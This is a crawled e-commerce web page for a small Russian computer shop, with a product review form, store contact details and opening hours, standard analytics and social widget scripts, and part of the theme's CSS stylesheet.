    <script>( function($, waTheme) {var $sidebar = $("#js-sidebar-block");waTheme.layout.$sidebar = $sidebar;})(jQuery, window.waTheme);</script></div></aside><main class="s-content-wrapper s-column" itemscope itemtype="http://schema.org/WebPage" role="main"><div class="s-content-block" id="js-content-block"><script src="/wa-data/public/shop/themes/hypermarket/js/reviews.js"></script><div class="s-reviews-page" id="s-reviews-page"><section class="s-form-section"><header class="s-section-header">Написать отзыв</header><div class="s-section-body"><div class="s-form-wrapper"><form method="post"><div class="s-provider-fields s-layout fixed" data-provider="guest" ><div class="s-column"><div class="s-review-field"><div class="s-label">Ваше имя</div><input class="is-wide" type="text" name="name" id="review-name" value=""></div></div><div class="s-column"><div class="s-review-field"><div class="s-label">Email</div><input class="is-wide" type="text" name="email" id="review-email"></div></div><div class="s-column"><div class="s-review-field"><div class="s-label">Сайт</div><input class="is-wide" type="text" name="site" id="review-site"></div></div></div><div class="s-review-field"><div class="s-label">Заголовок</div><input class="is-wide" type="text" name="title"></div><div class="s-review-field s-rates-field"><div class="s-label">Оцените товар</div><div class="s-rates-wrapper"><i class="s-rate-item svg-icon star-empty" data-rate-count="1"></i><i class="s-rate-item svg-icon star-empty" data-rate-count="2"></i><i class="s-rate-item svg-icon star-empty" data-rate-count="3"></i><i class="s-rate-item svg-icon star-empty" data-rate-count="4"></i><i class="s-rate-item svg-icon star-empty" data-rate-count="5"></i><input name="rate" type="hidden" value="0"></div></div><div class="s-review-field"><div class="s-label">Отзыв</div><textarea id="review-text" name="text" rows="10" cols="45"></textarea></div>
                                                
                                                    <div class="s-review-field review-submit">
                                <div class="wa-captcha">
    <p>
        <img class="wa-captcha-img" src="/shop/captcha.php?rid=1769722062697bd0cee1d56" alt="CAPTCHA" title="Обновить капчу (CAPTCHA)">
        <strong>&rarr;</strong>
        <input type="text" name="captcha" class="wa-captcha-input" autocomplete="off">
    </p>
    <p>
        <a href="#" class="wa-captcha-refresh">Обновить капчу (CAPTCHA)</a>
    </p>
    <script type="text/javascript">
        $(function () {
            $('div.wa-captcha .wa-captcha-img').on('load', function () {
                $(window).trigger('wa_captcha_loaded');
            });

            $('div.wa-captcha .wa-captcha-refresh, div.wa-captcha .wa-captcha-img').click(function () {
                var $wrapper = $(this).parents('div.wa-captcha'),
                    $input = $wrapper.find('.wa-captcha-input'),
                    $img = $wrapper.find('.wa-captcha-img'),
                    src = $img.attr('src');

                if ($img.length) {
                    $img.attr('src', src.replace(/\?.*$/, '?rid=' + Math.random()));
                    $img.one('load', function () {
                        $(window).trigger('wa_captcha_loaded');
                        $input.val('').focus();
                    });
                }

                return false;
            });
        });
    </script>
</div>
                            </div>
                        
                        
                        <div class="s-review-field reply-notification">
                            <span class="reply-number"></span>
                            <a href="javascript:void(0);" class="unset-reply-parent">отмена</a>
                        </div>

                        <div class="s-errors-wrapper"></div>

                        
                        <div class="s-review-field comment-submit">
                            <input type="submit" class="save js-submit-button" value="Добавить отзыв" data-active="Добавляется" data-inactive="Добавить отзыв">
                            <button type="button" class="s-cancel-button js-unset-reply-parent">отмена</button>
                        </div>

                        <input type="hidden" name="parent_id" value="0">
                        <input type="hidden" name="product_id" value="2200">
                        <input type="hidden" name="auth_provider" value="guest">
                        <input type="hidden" name="count" value="0">
                                    </form>
            </div>
        </div>
    </section>

    <div class="s-reviews-section">
        <a name="reviewheader"></a>

            </div>

    <script>
        ( function($) {
            new window.waTheme.init.shop.Reviews({
                $wrapper: $("#s-reviews-page")
            });
        })(jQuery);
    </script>
</div>

</div></main></div><footer class="s-footer-wrapper" id="js-footer-wrapper"><div class="s-footer-block"><div class="s-footer-top"><div class="s-layout"><div class="s-column"><ul class="s-nav-list"><li class="is-selected"><a href="/" title="Магазин">Магазин</a></li><li class=""><a href="/photos/" title="Фотографии магазина">Фотографии магазина</a></li><li class=""><a href="/news/" title="Интересное">Интересное</a></li></ul><div class="s-layout inline"></div></div><div class="s-column right"><div class="s-phone-section"><div class="s-layout" style="width: auto;"><div class="s-column"><div class="s-phone-wrapper"><i class="svg-icon phone size-16 top"></i><span class="s-phone">+7 913 588-24-24</span><span class="s-tip">Телефон магазина</span><span class="s-text">Ленинградский пр-т, 35, "Нева" 2 этаж</span></div></div><div class="s-column s-phone-2"><div class="s-phone-wrapper"><i class="svg-icon phone size-16 top"></i><span class="s-phone">+7 913 564-52-23</span><span class="s-tip">Дополнительный телефон</span><div class="s-schedule-wrapper" id="js-footer-schedule-wrapper"><div class="s-visible"><div class="s-label-wrapper js-show-schedule" title="Часы работы">Часы работы <i class="s-icon black"></i></div></div><div class="s-hidden top right"><div class="s-days-wrapper"><div class="s-day-wrapper"><div class="s-date">Понедельник</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Вторник</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Среда</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Четверг</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Пятница</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Суббота</div><div class="s-value"><div class="s-time">12:00 — 17:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Воскресенье</div><div class="s-value"><div class="s-text">выходной</div></div></div></div><i class="s-close-icon js-close-schedule" title="Закрыть"></i></div><script>( function($) {new window.waTheme.init.site.ScheduleSection({$wrapper: $("#js-footer-schedule-wrapper")});})(jQuery);</script></div>                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

        <div class="s-footer-middle">
            <div class="s-layout is-adaptive">
                <div class="s-column">

                                            <div class="s-payments-wrapper">
                                                            <h4 class="s-header">Мы принимаем к оплате</h4>
                                                        <ul class="s-payments-list">
                                                                                                                                                                                                                
                                        <li>
                                            <img src="/wa-plugins/payment/cash/img/cash.png" alt="Наличные">
                                        </li>
                                                                                                </ul>
                        </div>
                    
                </div>
                <div class="s-column">

                    <!-- SOCIAL LINKS -->
                    <ul class="s-socials-list">
                        
                                                                                    
                                <li>
                                    <a class="s-social-link vk" href="https://vk.com/komok_pc" title="Вконтакте">
                                        <i class="icon"></i>
                                    </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>

                </div>
            </div>
        </div>

        <script src='/wa-apps/shop/plugins/incarts/js/incarts-frontend.js'></script>
<script>
			$(function () {
			    $.incarts.init({ 'submit_class':'color:#00cc06;', 'submit_name':'В корзине', 'show_info':'', 'selector_name':'input[type="submit"]', 'selector_submit':'input[type="submit"]', 'selector_remove':'', 'action_add':0 });
			});
        </script>
<style>
    #toTop {
position: fixed;
    z-index: 9999;
    bottom: 10px;
    right: 19px;
    background: #f7f7f7;
    border: 1px solid #CCCCCC;
    padding: 5px;
    cursor: pointer;
    color: #666666;
    width: 37px;
    height: 50px;
    text-align: center;
    opacity: 0.9;
    font-size: 36px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    display: block;
    }

</style>
<script>
    jQuery(document).ready(function() {
        var IE = '\v' == 'v';
        jQuery("#toTop").hide();
        jQuery(function() {
            jQuery(window).scroll(function() {
                if (!IE) {
                    if (jQuery(this).scrollTop() > 100) {
                        jQuery('#toTop').fadeIn();
                    } else {
                        jQuery('#toTop').fadeOut();
                    }
                }
                else {
                    if (jQuery(this).scrollTop() > 100) {
                        jQuery('#toTop').show();
                    } else {
                        jQuery('#toTop').hide();
                    }
                }
            });
            jQuery('#toTop').click(function() {
                jQuery('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        });
    });

</script>
<span id="toTop">
            &uarr;
    </span>
<div class="s-footer-bottom"><div class="s-layout"><div class="s-column left middle"></div><div class="s-column right middle"></div></div></div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(35489135, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35489135" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?168"></script>

<!-- Put this div tag to the place, where the Community messages block will be -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
  VK.Widgets.CommunityMessages("vk_community_messages", 80273464, {tooltipButtonText: "Есть вопрос?"});
</script>

    </div>

    <script>
        ( function($, waTheme) {
            waTheme.layout.$footer = $("#js-footer-wrapper");
        })(jQuery, window.waTheme);
    </script>
</footer>

</div><script>( function($, waTheme) {waTheme.layout.$wrapper = $("#js-main-wrapper");waTheme.layout.$block = $("#js-main-block");waTheme.layout.$content = $("#js-content-block");new waTheme.init.site.Layout();})(jQuery, window.waTheme);</script></div><section class="s-pane-section" id="js-pane-section"><div class="s-pane-wrapper js-pane-wrapper"><div class="s-pane-block"><div class="s-layout"><div class="s-column middle"><div class="s-pane-item s-compare-wrapper " id="js-compare-wrapper"><i class="svg-icon compare size-12 js-compare-icon"></i>Сравнение <span class="s-count js-count">0</span><a class="s-link" href="/compare/" title="Сравнение"></a><script>( function($, waTheme) {var $compare = $("#js-compare-wrapper");waTheme.apps["shop"].compare = new window.waTheme.init.shop.Compare({$wrapper: $compare,onChange: function(compare) {var hover_class = "with-hover";if (compare.count > 0) {$compare.addClass(hover_class);} else {$compare.removeClass(hover_class);}}});})(jQuery, window.waTheme);</script></div><div class="s-pane-item s-phone-item"><div class="s-phone-wrapper"><i class="svg-icon phone-white size-16 lifted"></i><span class="s-phone">+7 913 588-24-24</span></div></div></div><div class="s-column right middle"><div class="s-pane-item "><div class="s-cart-wrapper is-empty" id="js-cart-wrapper"><span class="s-label"><i class="icon16 cart"></i> Корзина </span><span class="s-count js-cart-count">0</span><span class="s-price js-cart-price">Пусто</span><a class="s-button" href="/cart/">Оформить заказ</a>
                                <script>
                                    ( function($, waTheme) {
                                        var $cart = $("#js-cart-wrapper"),
                                            $item = $cart.closest(".s-pane-item");

                                        var is_loading = false;
                                        $cart.closest(".s-pane-item").on("click", ".js-cart-link", function() {
                                            if (!is_loading) {
                                                is_loading = true;
                                                $("body").append("<div class=\"s-loading-section\"><div class=\"s-loading-content\"><i class=\"icon16 loading\"><\/i><\/div><\/div>");
                                            }
                                        });

                                        waTheme.apps["shop"].cart = new window.waTheme.init.shop.Cart({
                                            $wrapper: $cart,
                                            count: 0                                        });

                                        waTheme.apps["shop"].cart.onChange( function(cart) {
                                            var hover_class = "with-hover";
                                            if (cart.count > 0) {
                                                $item.addClass(hover_class);
                                            } else {
                                                $item.removeClass(hover_class);
                                            }
                                        });
                                    })(jQuery, window.waTheme);
                                </script>
                            </div>

                            <a class="s-link js-cart-link" href="/cart/" title="Корзина"></a>

                        </div>
                    
                </div>
            </div>
        </div>
    </div>

    <script>
        ( function($) {
            new window.waTheme.init.site.Pane({
                $wrapper: $("#js-pane-section")
            });
        })(jQuery);
    </script>
</section>

</body></html>


--- FILE ---
content_type: text/css
request_url: https://shop.komok-pc.ru/wa-data/public/site/themes/hypermarket/css/custom.css?v=1.3.9.2
body_size: 10080
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  line-height: inherit;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
  display: block;
}
html,
body {
  width: 100%;
  height: 100%;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
:focus {
  outline: 0;
}
ins {
  text-decoration: none;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
table td,
table th {
  vertical-align: top;
}
img {
  border: none;
  font-size: 0;
  line-height: 0;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
a {
  text-decoration: underline;
  color: inherit;
}
a:hover {
  text-decoration: none;
}
label,
button,
select,
input[type="submit"],
input[type="radio"],
input[type="checkbox"],
input[type="button"],
input[type="reset"] {
  cursor: pointer;
}
td,
th,
input,
textarea,
select {
  font-size: 1em;
  line-height: 1;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
textarea {
  resize: none;
}
body {
  font-weight: normal;
  font-size: 15px;
  line-height: 1.333333333333333em;
  font-family: 'Fira Sans', Verdana, Arial, sans-serif;
  color: #121212;
  background: #fff;
  -webkit-font-smoothing: subpixel-antialiased !important;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
}
a {
  color: #206dc4;
  text-decoration: none;
  -webkit-transition: color 200ms linear;
  -moz-transition: color 200ms linear;
  -o-transition: color 200ms linear;
  -ms-transition: color 200ms linear;
  transition: color 200ms linear;
}
a:hover {
  color: #f00;
}
img,
iframe {
  max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 30px 0 15px;
  font: 500 1em/1.25 'Fira Sans', Verdana, Arial, sans-serif;
  text-transform: none;
  color: #121212;
}
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  margin-top: 0;
}
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
  margin-bottom: 0;
}
h1 {
  font-size: 30px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 18px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 18px;
}
h6 {
  font-size: 18px;
}
ul,
ol {
  margin: 1em 0 1em 2em;
  list-style: none;
}
ul li,
ol li {
  list-style: none;
  margin: 0.5em 0 0;
}
ul li:first-child,
ol li:first-child {
  margin-top: 0;
}
ul li ul,
ol li ul,
ul li ol,
ol li ol {
  margin: 0.5em 0 0.5em 2em;
}
ul.corrected,
ol.corrected {
  margin: 0;
  padding: 0;
}
ul.corrected li,
ol.corrected li {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul li {
  list-style: disc;
}
ol li {
  list-style: decimal;
}
p {
  margin: 1em 0;
  line-height: 1.4em;
}
p:first-child {
  margin-top: 0;
}
p:last-child {
  margin-bottom: 0;
}
figure {
  margin: 0;
}
b,
strong,
.bold {
  font-weight: 500;
}
pre {
  margin: 16px 0;
  padding: 16px;
  border-left: 1px solid rgba(0,0,0,0.1);
  background: rgba(0,0,0,0.05);
  color: #888;
}
select {
  display: inline-block;
  width: 200px;
  height: 32px;
  border: 1px solid rgba(0,0,0,0.1);
  border-radius: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  display: inline-block;
  margin: 0;
  vertical-align: baseline;
  -webkit-transform: translate(0, 1px);
  -moz-transform: translate(0, 1px);
  -o-transform: translate(0, 1px);
  -ms-transform: translate(0, 1px);
  transform: translate(0, 1px);
}
input[type="text"],
input[type="search"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="phone"],
input[type="number"] {
  display: inline-block;
  margin: 0;
  width: 200px;
  height: 32px;
  padding: 7px 5px 6px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #b7b7b7;
  border-radius: 5px;
  -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.05);
  box-shadow: inset 1px 1px 1px rgba(0,0,0,0.05);
  font: normal 14px/17px 'Fira Sans', Verdana, Arial, sans-serif;
  text-decoration: none;
  color: #121212;
  outline: none;
}
input[type="text"].is-wide,
input[type="search"].is-wide,
input[type="password"].is-wide,
input[type="email"].is-wide,
input[type="url"].is-wide,
input[type="date"].is-wide,
input[type="phone"].is-wide,
input[type="number"].is-wide {
  width: 100%;
}
input[type="text"].custom-placeholder::-webkit-input-placeholder,
input[type="search"].custom-placeholder::-webkit-input-placeholder,
input[type="password"].custom-placeholder::-webkit-input-placeholder,
input[type="email"].custom-placeholder::-webkit-input-placeholder,
input[type="url"].custom-placeholder::-webkit-input-placeholder,
input[type="date"].custom-placeholder::-webkit-input-placeholder,
input[type="phone"].custom-placeholder::-webkit-input-placeholder,
input[type="number"].custom-placeholder::-webkit-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
input[type="text"].custom-placeholder::-moz-placeholder,
input[type="search"].custom-placeholder::-moz-placeholder,
input[type="password"].custom-placeholder::-moz-placeholder,
input[type="email"].custom-placeholder::-moz-placeholder,
input[type="url"].custom-placeholder::-moz-placeholder,
input[type="date"].custom-placeholder::-moz-placeholder,
input[type="phone"].custom-placeholder::-moz-placeholder,
input[type="number"].custom-placeholder::-moz-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
input[type="text"].custom-placeholder:-ms-input-placeholder,
input[type="search"].custom-placeholder:-ms-input-placeholder,
input[type="password"].custom-placeholder:-ms-input-placeholder,
input[type="email"].custom-placeholder:-ms-input-placeholder,
input[type="url"].custom-placeholder:-ms-input-placeholder,
input[type="date"].custom-placeholder:-ms-input-placeholder,
input[type="phone"].custom-placeholder:-ms-input-placeholder,
input[type="number"].custom-placeholder:-ms-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
textarea {
  display: block;
  margin: 0;
  width: 100%;
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #bfbfbf;
  border-radius: 5px;
  font: normal 14px/20px 'Fira Sans', Verdana, Arial, sans-serif;
  text-decoration: none;
  color: #121212;
  resize: vertical;
  outline: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #dbdbdb;
}
table th {
  font-weight: 500;
}
table th,
table td {
  padding: 16px;
  border: 1px solid #dfdfdf;
  vertical-align: top;
  text-align: left;
}
.is-hidden {
  display: none;
}
.is-invisible {
  visibility: hidden;
}
.strike {
  text-decoration: line-through;
}
.nowrap {
  white-space: nowrap;
}
.cl {
  zoom: 1;
}
.cl:before,
.cl:after {
  content: "";
  display: table;
}
.cl:after {
  clear: both;
}
.highlighted {
  background: #ffc;
}
.userpic {
  border-radius: 50%;
}
.hint {
  color: #aaa;
  font-size: 0.9em;
}
.hint:visited,
.hint a,
.hint a:visited {
  color: #888;
}
.s-layout {
  display: table;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-layout.fixed {
  table-layout: fixed;
}
.s-layout.inline {
  width: auto;
}
.s-layout > .s-column {
  display: table-cell;
  vertical-align: top;
}
.s-layout > .s-column.center {
  text-align: center;
}
.s-layout > .s-column.right {
  text-align: right;
}
.s-layout > .s-column.middle {
  vertical-align: middle;
}
.wa-flex-box {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.wa-flex-box.middle {
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.wa-flex-box.wrap {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.wa-flex-box.full-line {
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.wa-flex-box.fixed {
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.wa-flex-box.fixed.fixed > * {
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.wa-flex-box > *.middle {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.wa-flex-box.space-025 > *:not(:last-child) {
  margin-right: 0.25rem;
}
.wa-flex-box.space-05 > *:not(:last-child) {
  margin-right: 0.5rem;
}
.wa-flex-box.space-075 > *:not(:last-child) {
  margin-right: 0.75rem;
}
.wa-flex-box.space-1 > *:not(:last-child) {
  margin-right: 1rem;
}
.wa-flex-box.space-2 > *:not(:last-child) {
  margin-right: 2rem;
}
.wa-flex-box.space-3 > *:not(:last-child) {
  margin-right: 3rem;
}
.wa-flex-box.space-4 > *:not(:last-child) {
  margin-right: 4rem;
}
.wa-flex-box.space-5 > *:not(:last-child) {
  margin-right: 0.5rem;
}
@media (max-width: 1240px) {
  .s-layout.is-adaptive {
    display: block;
    width: auto;
  }
  .s-layout.is-adaptive > .s-column {
    display: block;
  }
}
.s-user-content {
  font-size: 15px;
  line-height: 21px;
}
.s-user-content img,
.s-user-content iframe {
  max-width: 100%;
}
.s-user-content ul {
  margin: 1em 0 1em 1em;
}
.s-user-content ul li {
  position: relative;
  padding: 0 0 0 14px;
  list-style: none;
}
.s-user-content ul li:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 100%;
  display: block;
  width: 8px;
  height: 8px;
  margin: 0 -8px 0 0;
  border-radius: 50%;
  background: #f2d458;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-user-content ol {
  margin: 1em 0 1em 1em;
}
.s-user-content ol > li {
  position: relative;
  padding: 0 0 0 14px;
  list-style: none;
  counter-increment: item;
}
.s-user-content ol > li:before {
  content: counter(item) ".";
  position: absolute;
  top: 0;
  right: 100%;
  display: block;
  margin: 0 -8px 0 0;
  font-weight: bold;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-user-content table th {
  font-size: 16px;
  line-height: 28px;
  font-weight: 600;
  background: #f9f9f9;
}
.ruble {
  font-weight: 400 !important;
}
.s-clone-wrapper {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: 666ms all ease-in-out;
  -moz-transition: 666ms all ease-in-out;
  -o-transition: 666ms all ease-in-out;
  -ms-transition: 666ms all ease-in-out;
  transition: 666ms all ease-in-out;
  z-index: 999;
}
.wa-field.wa-required > .wa-name:after {
  content: " *";
  color: #f00;
}
.s-styled-dropdown {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  line-height: 24px;
}
.s-styled-dropdown > .s-visible {
  display: inline-block;
  vertical-align: top;
  border-radius: 2px;
  overflow: hidden;
  line-height: 22px;
  padding: 0 12px;
  border: 1px solid rgba(0,0,0,0.1);
  color: #464646;
}
.s-styled-dropdown > .s-visible:after {
  position: relative;
  top: 4px;
  content: "";
  display: inline-block;
  vertical-align: baseline;
  border: solid transparent;
  border-width: 5px 4px;
  border-top-color: #464646;
  margin: 0 0 0 6px;
}
.s-styled-dropdown > .s-hidden {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 100%;
  text-align: left;
  margin: -1px 0 0;
  padding: 0;
  background: #fff;
  overflow: hidden;
  border-radius: 0 0 2px 2px;
  border: 1px solid rgba(0,0,0,0.1);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-styled-dropdown > .s-hidden.right {
  left: auto;
  right: 0;
}
.s-styled-dropdown > .s-hidden > li {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.s-styled-dropdown > .s-hidden > li.is-active,
.s-styled-dropdown > .s-hidden > li:hover {
  background: rgba(0,0,0,0.05);
}
.s-styled-dropdown > .s-hidden > li.is-active a {
  cursor: default;
}
.s-styled-dropdown > .s-hidden > li > a {
  display: block;
  padding: 4px 12px;
  line-height: 16px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-styled-dropdown:hover {
  z-index: 1;
}
.s-styled-dropdown:hover .s-sort-active {
  border-radius: 2px 2px 0 0;
}
.s-styled-dropdown:hover > .s-hidden {
  display: block;
}
.s-main-wrapper .redactor-toolbar {
  z-index: 1;
}
.times {
  margin: 0 4px 0 0;
}
.times:before {
  content: "×";
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-size: 28px;
}
i.icon32 {
  display: inline-block;
  width: 32px;
  height: 32px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
i.icon32.rounded {
  border-radius: 50%;
}
i.icon32.vkontakte {
  border: 1px solid #5a7feb;
  background-image: url("../img/icons/socials/vk.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
i.icon32.facebook {
  border: 1px solid #24409f;
  background-image: url("../img/icons/socials/facebook.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
i.icon32.mailru {
  border: 1px solid #4e76df;
  background-image: url("../img/icons/socials/moimir.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
i.icon32.twitter {
  border: 1px solid #6ea9df;
  background-image: url("../img/icons/socials/twitter.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
i.icon32.google {
  border: 1px solid #c62807;
  background-image: url("../img/icons/socials/gplus.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
i.icon32.yandex {
  border: 1px solid #f00;
  background-image: url("../img/icons/socials/yandex.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
i.icon16 {
  display: inline-block;
  vertical-align: top;
  height: 16px;
  width: 16px;
  margin: 0 6px;
  text-indent: -9999px;
  text-decoration: none !important;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
i.icon16:first-child {
  margin-left: 0;
}
i.icon16:last-child {
  margin-right: 0;
}
i.icon16:not(.default) {
  position: relative;
  top: 2px;
  vertical-align: baseline;
}
i.icon16:not(.image) {
  background: transparent url("../img/icons/icons.png") no-repeat;
  -webkit-background-size: 260px 160px;
  -moz-background-size: 260px 160px;
  background-size: 260px 160px;
}
i.icon16.image {
  border-radius: 50%;
}
i.icon16.rss {
  background-position: -16px 0;
}
i.icon16.facebook {
  background-position: -32px 0;
}
i.icon16.twitter {
  background-position: -48px 0;
}
i.icon16.vk {
  background-position: -64px 0;
}
i.icon16.gplus {
  background-position: -80px 0;
}
i.icon16.pinterest {
  background-position: -96px 0;
}
i.icon16.youtube {
  background-position: -112px 0;
}
i.icon16.instagram {
  background-position: -128px 0;
}
i.icon16.userpic20 {
  background-position: -2px -2px;
  border-radius: 50%;
  -webkit-background-size: 20px 20px;
  -moz-background-size: 20px 20px;
  background-size: 20px 20px;
}
i.icon16.color {
  border-radius: 50%;
  border: 1px solid rgba(0,0,0,0.2);
  width: 12px;
  height: 12px;
  background-image: none;
}
i.icon16.star,
i.icon16.star-full {
  background-position: -16px -16px;
}
i.icon16.star-half {
  background-position: -32px -16px;
}
i.icon16.star-empty {
  background-position: -48px -16px;
}
i.icon16.star-hover {
  background-position: -64px -16px;
}
i.icon16.stock-red {
  background-position: -128px -16px;
}
i.icon16.stock-yellow {
  background-position: -144px -16px;
}
i.icon16.stock-green {
  background-position: -160px -16px;
}
i.icon16.stock-transparent {
  background-position: -176px -16px;
}
i.icon16.compare {
  background-position: -208px -16px;
}
i.icon16.compare.active {
  background-position: -224px -16px;
}
i.icon16.remove {
  background-position: -96px -16px;
}
i.icon16.loading {
  background-image: url("../img/icons/loading32.gif");
  background-position: 0 0;
  -webkit-background-size: 16px 16px;
  -moz-background-size: 16px 16px;
  background-size: 16px 16px;
}
i.icon16.cart {
  background-image: url("../img/svg/cart.svg");
  background-position: 0 0;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
i.icon16.email-gold {
  background-image: url("../img/svg/email-gold.svg");
  background-position: 50%;
  -webkit-background-size: 14px 10px;
  -moz-background-size: 14px 10px;
  background-size: 14px 10px;
}
.svg-icon {
  display: inline-block;
  vertical-align: baseline;
  margin: 0 0 0 3px;
  width: 16px;
  height: 16px;
  text-indent: -9999px;
  text-decoration: none !important;
  background: transparent 50% no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  overflow: hidden;
}
.svg-icon:first-child {
  margin-left: 0;
}
.svg-icon.lifted {
  position: relative;
  top: 2px;
}
.svg-icon.top {
  vertical-align: top;
}
.svg-icon.size-10 {
  height: 10px;
  width: 10px;
}
.svg-icon.size-11 {
  height: 11px;
  width: 11px;
}
.svg-icon.size-12 {
  height: 12px;
  width: 12px;
}
